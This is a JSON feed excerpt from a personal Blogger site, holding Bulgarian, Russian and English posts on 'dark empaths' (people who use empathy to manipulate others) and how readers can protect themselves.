да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111005198581156754787_1769490088194&_=1769490088195
body_size: 10245
content:
// API callback
